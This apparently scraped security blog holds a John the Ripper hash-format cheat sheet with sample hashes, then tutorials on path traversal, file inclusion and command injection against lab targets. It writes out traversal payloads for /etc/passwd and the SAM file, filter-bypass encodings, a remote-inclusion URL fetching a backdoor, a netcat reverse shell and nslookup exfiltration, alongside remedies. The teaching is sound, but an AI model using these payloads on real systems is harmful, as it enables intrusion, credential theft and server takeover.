$ cat hashes.txt
{SSHA}hHSEPW3qeiOo5Pl2MpHQCXh0vgfyVR/X
$ john hashes.txt # Doesn’t work. JTR detects hash as “OpenLDAP SSHA”.
$ john –format=salted-sha hashes.txt
$ cat hashes.txt
username:{SSHA}hHSEPW3qeiOo5Pl2MpHQCXh0vgfyVR/X
$ john hashes.txt # Doesn’t work. JTR detects hash as “OpenLDAP SSHA”.
$ john –format=salted-sha hashes.txt
$ cat hashes.txt
username:{SSHA}hHSEPW3qeiOo5Pl2MpHQCXh0vgfyVR/X:::::::
$ john hashes.txt # Doesn’t work. JTR detects hash as “OpenLDAP SSHA”.
$ john –format=salted-sha hashes.txt
sapb – SAP BCODE
Supported Hash Formats
$ cat hashes.txt
ROOT
$8366A4E9E6B72CB0
$ john hashes.txt
$ john –format=sapb hashes.txt
$ cat hashes.txt
username:ROOT
$8366A4E9E6B72CB0
$ john hashes.txt
$ john –format=sapb hashes.txt
$ cat hashes.txt
username:ROOT
$8366A4E9E6B72CB0:::::::
$ john hashes.txt
$ john –format=sapb hashes.txt
sapg – SAP CODVN G (PASSCODE)
Supported Hash Formats
$ cat hashes.txt
ROOT
$1194E38F14B9F3F8DA1B181F14DEB70E7BDCC239
$ john hashes.txt
$ john –format=sapg hashes.txt
$ cat hashes.txt
username:ROOT
$1194E38F14B9F3F8DA1B181F14DEB70E7BDCC239
$ john hashes.txt
$ john –format=sapg hashes.txt
$ cat hashes.txt
username:ROOT
$1194E38F14B9F3F8DA1B181F14DEB70E7BDCC239:::::::
$ john hashes.txt
$ john –format=sapg hashes.txt
sha1-gen – Generic salted SHA-1
Supported Hash Formats
$ cat hashes.txt
$SHA1p$salt$59b3e8d637cf97edbe2384cf59cb7453dfe30789
$ john hashes.txt
$ john –format=sha1-gen hashes.txt
$ cat hashes.txt
username:$SHA1p$salt$59b3e8d637cf97edbe2384cf59cb7453dfe30789
$ john hashes.txt
$ john –format=sha1-gen hashes.txt
$ cat hashes.txt
username:$SHA1p$salt$59b3e8d637cf97edbe2384cf59cb7453dfe30789:::::::
$ john hashes.txt
$ john –format=sha1-gen hashes.txt
ssh – ssh
Supported Hash Formats
$ cat hashes.txt
$ssh2$2d2d2d2d2d424547494e204453412050524956415445204b45592d2d2d2d2d0a50726f632d547970653a20342c454e435259505445440a44454b2d496e666f3a204145532d3132382d4342432c35413830363832373943304634364539383230373135304133433245433631340a0a2f756954696e4a3452556a6f5a76302b705931694d763163695661724369347a2f62365a694c4161565970794a31685854327463692b593266334c61614578630a6f357772316141464d3437786d526d476f3832492f76434847413952786735776147433970574f475a5675555172447355367463556b434d422b325a344753390a354f44474364444b32674e6574446e62324a764873714154736d3443633633476468695a30734346594c71796d2b576531774359616c78734f3231572b4f676f0a42336f6746464977327232462b714a7a714d37415543794c466869357a476d7536534e6558765534477a784750464a4e47306d414f55497761614e3161446a630a4e326b3462437266796271337a366e436533444273384b3232694e2b3875526e534162434f717a5a5845645971555959354b6b6a326e654354525458494e64670a512b61535359673379355937626f4b6b6a494f727650555748654f796475512b74657273414577376e43564a7a72394e387452673271563450557631434b66700a4f49467742372f39736f6d6a59496a71576f61537a6a784b30633852777a305331706d722b7571726277792b50656f75354d3373656d486c426b4769553237660a776f684b792b4d554e4862734e6a7973535a53456c4e4b734d4950715449567a5a45316d5646412f30754d477164705133627a424f6a58325a6f36656446434f0a6d4a34775961765735774d2b6a6d75564b5056564e7939395a78796570304645644c50354b623263345a6c3053396631342f62366836415069785665377a75760a5662536b4279664a6e797a68494f5942497954374d64773134723441584a56362b5a6f457730397769774d3d0a2d2d2d2d2d454e44204453412050524956415445204b45592d2d2d2d2d0a*771
$ john hashes.txt
$ john –format=ssh hashes.txt
$ cat hashes.txt
username:$ssh2$2d2d2d2d2d424547494e204453412050524956415445204b45592d2d2d2d2d0a50726f632d547970653a20342c454e435259505445440a44454b2d496e666f3a204145532d3132382d4342432c35413830363832373943304634364539383230373135304133433245433631340a0a2f756954696e4a3452556a6f5a76302b705931694d763163695661724369347a2f62365a694c4161565970794a31685854327463692b593266334c61614578630a6f357772316141464d3437786d526d476f3832492f76434847413952786735776147433970574f475a5675555172447355367463556b434d422b325a344753390a354f44474364444b32674e6574446e62324a764873714154736d3443633633476468695a30734346594c71796d2b576531774359616c78734f3231572b4f676f0a42336f6746464977327232462b714a7a714d37415543794c466869357a476d7536534e6558765534477a784750464a4e47306d414f55497761614e3161446a630a4e326b3462437266796271337a366e436533444273384b3232694e2b3875526e534162434f717a5a5845645971555959354b6b6a326e654354525458494e64670a512b61535359673379355937626f4b6b6a494f727650555748654f796475512b74657273414577376e43564a7a72394e387452673271563450557631434b66700a4f49467742372f39736f6d6a59496a71576f61537a6a784b30633852777a305331706d722b7571726277792b50656f75354d3373656d486c426b4769553237660a776f684b792b4d554e4862734e6a7973535a53456c4e4b734d4950715449567a5a45316d5646412f30754d477164705133627a424f6a58325a6f36656446434f0a6d4a34775961765735774d2b6a6d75564b5056564e7939395a78796570304645644c50354b623263345a6c3053396631342f62366836415069785665377a75760a5662536b4279664a6e797a68494f5942497954374d64773134723441584a56362b5a6f457730397769774d3d0a2d2d2d2d2d454e44204453412050524956415445204b45592d2d2d2d2d0a*771
$ john hashes.txt
$ john –format=ssh hashes.txt
$ cat hashes.txt
username:$ssh2$2d2d2d2d2d424547494e204453412050524956415445204b45592d2d2d2d2d0a50726f632d547970653a20342c454e435259505445440a44454b2d496e666f3a204145532d3132382d4342432c35413830363832373943304634364539383230373135304133433245433631340a0a2f756954696e4a3452556a6f5a76302b705931694d763163695661724369347a2f62365a694c4161565970794a31685854327463692b593266334c61614578630a6f357772316141464d3437786d526d476f3832492f76434847413952786735776147433970574f475a5675555172447355367463556b434d422b325a344753390a354f44474364444b32674e6574446e62324a764873714154736d3443633633476468695a30734346594c71796d2b576531774359616c78734f3231572b4f676f0a42336f6746464977327232462b714a7a714d37415543794c466869357a476d7536534e6558765534477a784750464a4e47306d414f55497761614e3161446a630a4e326b3462437266796271337a366e436533444273384b3232694e2b3875526e534162434f717a5a5845645971555959354b6b6a326e654354525458494e64670a512b61535359673379355937626f4b6b6a494f727650555748654f796475512b74657273414577376e43564a7a72394e387452673271563450557631434b66700a4f49467742372f39736f6d6a59496a71576f61537a6a784b30633852777a305331706d722b7571726277792b50656f75354d3373656d486c426b4769553237660a776f684b792b4d554e4862734e6a7973535a53456c4e4b734d4950715449567a5a45316d5646412f30754d477164705133627a424f6a58325a6f36656446434f0a6d4a34775961765735774d2b6a6d75564b5056564e7939395a78796570304645644c50354b623263345a6c3053396631342f62366836415069785665377a75760a5662536b4279664a6e797a68494f5942497954374d64773134723441584a56362b5a6f457730397769774d3d0a2d2d2d2d2d454e44204453412050524956415445204b45592d2d2d2d2d0a*771:::::::
$ john hashes.txt
$ john –format=ssh hashes.txt
sybasease – sybasease
Supported Hash Formats
$ cat hashes.txt
0xc0074BE393C06BE420AD541671aa5e6f1a19a4a73bb51c59f45790f0887cfb70e0599747c6844d4556b3
$ john hashes.txt
$ john –format=sybasease hashes.txt
$ cat hashes.txt
username:0xc0074BE393C06BE420AD541671aa5e6f1a19a4a73bb51c59f45790f0887cfb70e0599747c6844d4556b3
$ john hashes.txt
$ john –format=sybasease hashes.txt
$ cat hashes.txt
username:0xc0074BE393C06BE420AD541671aa5e6f1a19a4a73bb51c59f45790f0887cfb70e0599747c6844d4556b3:::::::
$ john hashes.txt
$ john –format=sybasease hashes.txt
xsha – Mac OS X 10.4+ salted SHA-1
Supported Hash Formats
$ cat hashes.txt
12345678F9083C7F66F46A0A102E4CC17EC08C8AF120571B
$ john hashes.txt
$ john –format=xsha hashes.txt
$ cat hashes.txt
username:12345678F9083C7F66F46A0A102E4CC17EC08C8AF120571B
$ john hashes.txt
$ john –format=xsha hashes.txt
$ cat hashes.txt
username:12345678F9083C7F66F46A0A102E4CC17EC08C8AF120571B:::::::
$ john hashes.txt
$ john –format=xsha hashes.txt
zip – zip
Supported Hash Formats
$ cat hashes.txt
$zip$*0*1*8005b1b7d077708d*dee4
$ john hashes.txt
$ john –format=zip hashes.txt
$ cat hashes.txt
username:$zip$*0*1*8005b1b7d077708d*dee4
$ john hashes.txt
$ john –format=zip hashes.txt
$ cat hashes.txt
username:$zip$*0*1*8005b1b7d077708d*dee4:::::::
$ john hashes.txt
$ john –format=zip hashes.txt
by Vry4n_ | Mar 24, 2020 | Web Exploitation
Directory traversal (also known as file path traversal) is a web security vulnerability that allows an attacker to read arbitrary files on the server that is running an application. This might include application code and data, credentials for back-end systems, and sensitive operating system files. In some cases, an attacker might be able to write to arbitrary files on the server, allowing them to modify application data or behavior, and ultimately take full control of the server.
Path traversal vulnerabilities arise when the application uses user-controllable (user supplied/untrusted) data to access files and directories on the application server or another backend file system in an unsafe way.
By submitting crafted input, an attacker may be able to cause arbitrary content to be read from, or written to, anywhere on the file system being accessed. Usually the same access as the application/user running the script.
https://owasp.org/www-community/vulnerabilities/PHP_File_Inclusion
Example
When the server processes this request, it follows these steps:
1. Extracts the value of the filename parameter from the query string.
- http://192.168.0.6/dvwa/vulnerabilities/fi/?page=include.php
- page=include.php
2. Opens the file with this name.
3. Reads the file’s contents and returns it to the client.

This functionality is often found in work fl ow applications where users can share documents, in blogging and auction applications where users can upload images, and in informational applications where users can retrieve documents such as ebooks, technical manuals, and company reports.
1. Review the information gathered during application mapping to identify the following:
- Any instance where a request parameter appears to contain the name of a file or directory, such as include=vk9.php or template=/en/ sidebar.
- Any application functions whose implementation is likely to involve retrieval of data from a server file system (as opposed to a back-end database), such as documents or images.
2. Look for error messages or other anomalous events that are of interest. Try to find any evidence of instances where user-supplied data is being passed to file APIs or as parameters to operating system commands.
Detecting Path Traversal Vulnerabilities
Having identified the various potential targets for path traversal testing, you need to test every instance individually to determine whether user-controllable data is being passed to relevant file system operations in an unsafe manner.
1. Modify the parameter’s value to insert an arbitrary subdirectory and a single traversal sequence. For example, if the application submits this parameter:
try submitting this value:
- file=foo/bar/../file1.txt
If the application’s behavior is identical in the two cases, it may be vulnerable. You can also use absolute paths. You might be able to use an absolute path from the filesystem root, such as filename=/etc/passwd, to directly reference a file without using any traversal sequences.
Example
Successul
- http://192.168.0.6/dvwa/vulnerabilities/fi/?page=foo/../include.php

Unsuccessful
- http://192.168.0.6/dvwa/vulnerabilities/fi/?page=foo/include.php


Successful
- http://192.168.0.6/dvwa/vulnerabilities/fi/?page=/etc/passwd

2. If the application’s behavior is different in the two cases, it may be blocking, stripping, or sanitizing traversal sequences, resulting in an invalid file path.
The reason why this test is effective, even if the subdirectory “bar” does not exist, is that most common file systems perform canonicalization of the file path before attempting to retrieve it.
3. If the application function you are attacking provides read access to a file, attempt to access a known world-readable file on the operating system in question.
- ../../../../../../../../../../../../etc/passwd
- ../../../../../../../../../../../../windows/win.ini
Example
- http://192.168.0.6/dvwa/vulnerabilities/fi/?page=../../../../../../../../../etc/hosts

4. If the function you are attacking provides write access to a file, it may be more difficult to verify conclusively whether the application is vulnerable. One test that is often effective is to attempt to write two files –
one that should be writable by any user
- ../../../../../../../../../../../../writetest.txt
- ../../../../../../../../../../../../tmp/writetest.txt
one that should not be writable only by root or Administrator.
- ../../../../../../../../../../../../windows/system32/config/sam
- ../../../../../../../../../../../../tmp
5. An alternative method for verifying a traversal flaw with write access is to try to write a new file within the web root of the web server and then attempt to retrieve this with a browser. However, this method may not work
- if you do not know the location of the web root directory
- if the user context in which the file access occurs does not have permission to write there.
Circumventing Obstacles to Traversal Attacks
If your initial attempts to perform a traversal attack (as just described) are unsuccessful, this does not mean that the application is not vulnerable. There might be some filters protecting the application, these can be by passed.
First filter type
The first type of input filter commonly encountered involves checking whether the filename parameter contains any path traversal sequences. If it does, the filter either rejects the request or attempts to sanitize the input to remove the sequences. This type of filter is often vulnerable to various attacks that use alternative encodings and other tricks to defeat the filter.
1. Always try path traversal sequences using both forward slashes and backslashes. Many input filters check for only one of these, when the filesystem may support both.
2. Try simple URL-encoded representations of traversal sequences using the following encodings. You might be able to use various non-standard encodings, such as ..%c0%af or ..%252f, to bypass the input filter. Be sure to encode every single slash and dot within your input:
- Dot: %2e
- Forward slash: %2f
- Backslash: %5c
3. Try using 16-bit Unicode encoding:
- Dot: %u002e
- Forward slash: %u2215
- Backslash: %u2216
4. Try double URL encoding:
- Dot: %252e
- Forward slash: %252f
- Backslash: %255
5. Try overlong UTF-8 Unicode encoding: n
- Dot: %c0%2e, %e0%40%ae, %c0ae,
- Forward slash: %c0%af, %e0%80%af, %c0%2f, and so on
- Backslash: %c0%5c, %c0%80%5
Example
- web-security-academy.net/image?filename=..%252f..%252f..%252fetc/passwd
Successful
- http://192.168.0.6/dvwa/vulnerabilities/fi/?page=%2fetc/passwd

6. If the application is attempting to sanitize user input by removing traversal sequences and does not apply this filter recursively, it may be possible to bypass the filter by placing one sequence within another, You might be able to use nested traversal sequences, such as ….// or ….\/, which will revert to simple traversal sequences when the inner sequence is stripped
Example
- web-security-academy.net/image?filename=….//….//….//etc/passwd
Successful
- http://192.168.0.6/dvwa/vulnerabilities/fi/?page=//etc/passwd
Second filter type
The second type of input filter commonly encountered in defenses against path traversal attacks involves verifying whether the user-supplied filename contains a suffix (file type) or prefix (starting directory) that the application expects.
1. Some applications check whether the user-supplied filename ends in a particular file type or set of file types and reject attempts to access anything else. Sometimes this check can be subverted by placing a URLencoded null byte at the end of your requested filename, followed by a file type that the application accepts. it might be possible to use a null byte to effectively terminate the file path before the required extension
- ../../../../../boot.ini%00.jpg
Example
- web-security-academy.net/image?filename=../../../../../etc/passwd%00.jpg
Successful
- http://192.168.0.6/dvwa/vulnerabilities/fi/?page=/etc/passwd%00.php

2. Some applications attempt to control the file type being accessed by appending their own file-type suffix to the filename supplied by the user.

Some applications check whether the user-supplied filename starts with a particular subdirectory of the start directory, or even a specific filename. If an application requires that the user-supplied filename must start with the expected base folder, such as /var/www/images, then it might be possible to include the required base folder followed by suitable traversal sequences. This check can, of course, be bypassed easily as follows:
- filestore/../../../../../../../etc/passwd
Example
- web-security-academy.net/image?filename=/var/www/images/../../../../../../../etc/passwd
Successful
- http://192.168.0.6/dvwa/vulnerabilities/fi/?page=/var/www/../../../etc/passwd
3. If none of the preceding attacks against input filters is successful individually, the application might be implementing multiple types of filters. Therefore, you need to combine several of these attacks simultaneously (both against traversal sequence filters and file type or directory filters). If possible, the best approach here is to try to break the problem into separate stages
Successful
Unsuccessful
try all the possible traversal sequence bypasses until a variation on the second request is successful.
Exploiting Traversal Vulnerabilities
You can exploit read access path traversal flaws to retrieve interesting files from the server that may contain directly useful information or that help you refi ne attacks against other vulnerabilities. For example:
- Password files for the operating system and application
- Server and application configuration files to discover other vulnerabilities or fi ne-tune a different attack
- Include fi les that may contain database credentials
- Data sources used by the application, such as MySQL database fi les or XML files
- The source code to server-executable pages to perform a code review in search of bugs (for example, GetImage.aspx?file=GetImage.aspx)
- Application log files that may contain usernames and session tokens and the like
If you find a path traversal vulnerability that grants write access, your main goal should be to exploit this to achieve arbitrary execution of commands on the server. Here are some ways to exploit this vulnerability:
- Create scripts in users’ startup folders.
- Modify fi les such as in.ftpd to execute arbitrary commands when a user next connects.
- Write scripts to a web directory with execute permissions, and call them from your browser.
Finding File Inclusion Vulnerabilities
File inclusion vulnerabilities may arise in relation to any item of user-supplied data. They are particularly common in request parameters that specify a language or location.
Remote File Inclusion (RFI)
Consider an application that delivers different content to people in different locations. When users choose their location, this is communicated to the server via a request parameter, as follows:
- https://vk9-sec.com/main.php?Country=US
The application processes the Country parameter as follows:
- $country = $_GET[‘Country’]; include( $country . ‘.php’ );
This causes the execution environment to load the file US.php that is located on the web server file system. The contents of this file are effectively copied into the main.php fi le and executed.
First, specify an external URL as the location of the include file. The PHP include function accepts this as input, and the execution environment retrieves the specified file and executes its contents. Hence, an attacker can construct a malicious script containing arbitrarily complex content, host this on a web server he controls, and invoke it for execution via the vulnerable application function
- https://vk9-sec.com/main.php?Country=http://192.168.0.110/backdoor
Exploitation Steps
- Submit in each targeted parameter a URL for a resource on a web server that you control, and determine whether any requests are received from the server hosting the target application.
- If the first test fails, try submitting a URL containing a nonexistent IP address, and determine whether a timeout occurs while the server attempts to connect.
- If the application is found to be vulnerable to remote file inclusion, construct a malicious script using the available APIs in the relevant language, as described for dynamic execution attacks.
Local File Inclusion (LFI)
Sometimes, include files are loaded on the basis of user-controllable data, but it is not possible to specify a URL to a file on an external server. This is done with local files.
if user-controllable data is passed to the ASP function Server.Execute, an attacker may be able to cause an arbitrary ASP script to be executed, provided that this script belongs to the same application as the one that is calling the function.
There may be server-executable fi les on the server that you cannot access through the normal route. For example, any requests to the path /admin may be blocked through application-wide access controls. If you can cause sensitive functionality to be included into a page that you are authorized to access, you may be able to gain access to that functionality.
- https://vk9-sec.com/example.php (denied)
- https://vk9-sec.com/get-file.php?read=example.php (worked since we are reading it through a function)
Exploitation Steps
- Submit the name of a known executable resource on the server, and determine whether any change occurs in the application’s behavior.
- Submit the name of a known static resource on the server, and determine whether its contents are copied into the application’s response
- If the application is vulnerable to local file inclusion, attempt to access any sensitive functionality or resources that you cannot reach directly via the web server
- Test to see if you can access files in other directories using the traversal techniques described previously.
Remedy
the most effective means of eliminating path traversal vulnerabilities is to avoid passing user-submitted data to any file system API. Many application functions that do this can be rewritten to deliver the same behavior in a safer way.
Most files that are not subject to any access control can simply be placed within the web root and accessed via a direct URL
- The application should validate the user input before processing it. Ideally, the validation should compare against a whitelist of permitted values. If that isn’t possible for the required functionality, then the validation should verify that the input contains only permitted content, such as purely alphanumeric characters.
- It can use a different identifier to specify which file is required, such as an index number. Any request containing an invalid identifier can be rejected, and there is no attack surface for users to manipulate the path of fi les delivered by the page.
- After performing all relevant decoding and canonicalization of the user submitted filename, the application should check whether it contains either of the path traversal sequences (using backslashes or forward slashes) or any null bytes.
- The application should use a hard-coded list of permissible fi le types and reject any request for a different type (after the preceding decoding and canonicalization have been performed).
- After performing all its filtering on the user-supplied filename, the application should use suitable file system APIs to verify that nothing is amiss and that the fi le to be accessed using that filename is located in the start directory specified by the application.
In Java, this can be achieved by instantiating a java.io.File object using the user-supplied filename and then calling the getCanonicalPath method on this object. If the string returned by this method does not begin with the name of the start directory, the user has somehow bypassed the application’s input filters, and the request should be rejected.
- After validating the supplied input, the application should append the input to the base directory and use a platform filesystem API to canonicalize the path. It should verify that the canonicalized path starts with the expected base directory.
- the chrooted directory is treated as if it is the file system root, and any redundant traversal sequences that attempt to step up above it are ignored.
- The application should integrate its defenses against path traversal attacks with its logging and alerting mechanisms
Below is an example of some simple Java code to validate the canonical path of a file based on user input:
File file = new File(BASE_DIRECTORY, userInput);
if (file.getCanonicalPath().startsWith(BASE_DIRECTORY)) {
// process file
}
by Vry4n_ | Mar 19, 2020 | Web Exploitation
Command injection is one of the top 10 OWASP vulnerability. it’s an attack in which arbitrary commands of a host OS are executed through a vulnerable application.
The attack is possible when a web application sends unsafe user data to the system shell function within the running script. This user data can be in any form such as forms, cookies, HTTP Methods, etc.
OS command injection (also known as shell injection) is a web security vulnerability that allows an attacker to execute arbitrary operating system (OS) commands on the server that is running an application, and typically fully compromise the application and all its data.
https://owasp.org/www-community/attacks/Command_Injection
Example of functions that can execute system commands
| Functions |
Language |
| system, execlp,execvp, ShellExecute, _wsystem
shell_exec |
C/C++
PHP |
| Runtime.exec |
Java |
| exec, eval, shell_exec |
PHP |
| exec, open, eval, |
Perl |
| exec, eval, execfile, input, os.system |
Python |
| Shell, ShellExecuteForExplore, ShellExecute |
VB |
Verify parameters to inject data
- GET: In this method input parameters are sent in URLs.
- POST: In this method, input parameters are sent in the HTTP body.
- HEADER: Discover end users and display requested information to the user based on the value in the headers.
Command injection can happen at
- Cookies
- X-Forwarded-For
- User-agent
- Referrer
Injection operators
| Operators |
Description |
| ; |
Test an injection flaw. The shell would run all the commands in sequence separated by the semicolon. |
| & |
It runs the first command then the second command. |
| && |
It runs the command following && only if the preceding command is successful |
| ||(windows) |
Runs the first command then runs the second command only if the first command did not complete successfully. |
| || ( Linux) |
Redirects standard outputs of the first command to standard input of the second command |
| ‘ |
The unquoting metacharacter is used to force the shell to interpret and run the command between the backticks. Following is an example of this command: Variable= “OS version uname -a” && echo $variable |
| () |
It is used to nest commands |
| # |
It is used as a command line comment |
In order to properly test for command injection vulnerabilities, the following steps should be followed:
- Step 1: Understand Attack Scenario (input field)
- Step 2: Analyze Causes and Countermeasures (functionality)
- Step 3: Start Testing and Exploring (start with ping time delay)
- Step 4: Fine-tune Test Cases (use different operators and techniques)
There are 2 types of command Injection
Result or Error based injection
- When an attacker injects a command through an input parameter and the output of that command is displayed on the certain web page, it proves that the application is vulnerable to the command injection.
- The displayed result might be in the form of an error or the actual STDOUT of the command that you tried to run.
Blind based injection
- The results of the commands that you inject will not be displayed to the attacker
- no error messages are returned it similar as blind SQL injection
It is important that you consider different encodings and data format for additional command injection entry points such as: input fields, URL parameters, POST data, web service methods, user interface elements, environment variables, database contents, registry contents, file contents, third party APIs, and network packets.
- file.txt”|dir%20c:
- file.txt”|dir+c:
Example
We can see that user input is not sanitized. Input is collected and passed to shell_exec function

Testing the application

1. I entered a text “VK9 Security” and it is printed on screen


2. I will use the operator “;” to test sleep, time based injection, the application takes a while to respond, that means it is prone to command injection

Result

3. Knowing that the application is vulnerable, we can read sensitive files and list them, too
4. We can also run a reverse shell, first confirm if ‘nc’ is installed, otherwise, you can use bash, php, etc.

5. Start a listener in the local machine Kali/Parrot

6. Run the netcat command to communicate back to our host
- VK9 ; nc -e /bin/bash 192.168.0.7 4444

7. Check on the listener and you should get the reverse connection

Time delay
Ping can be used as a time delay command, depending on the number of requests the time may vary, even if the injection is blind
- VK9 ; ping -c 15 google.com

Result

Writing a file to test Blind
1. We can use the echo default command to redirect output to a file using “>” operator
- vk9 security > /tmp/vk9.txt

2. Access the file, it was saved in /tmp folder, using the browser
- http://localhost/mutillidae/index.php?page=/tmp/vk9.txt

Out-of-band testing
We can use back quotes to execute a command, in this case we are using nslookup to print `whoami` output, it printed www-data.google.com back
- vk9 & nslookup `whoami`.google.com

On Unix-based systems, you can also use backticks or the dollar character to perform inline execution of an injected command within the original command:
- ` injected command `
- $( injected command )
Remedy
https://cheatsheetseries.owasp.org/cheatsheets/OS_Command_Injection_Defense_Cheat_Sheet.html
By far the most effective way to prevent OS command injection vulnerabilities is to never call out to OS commands from application-layer code.
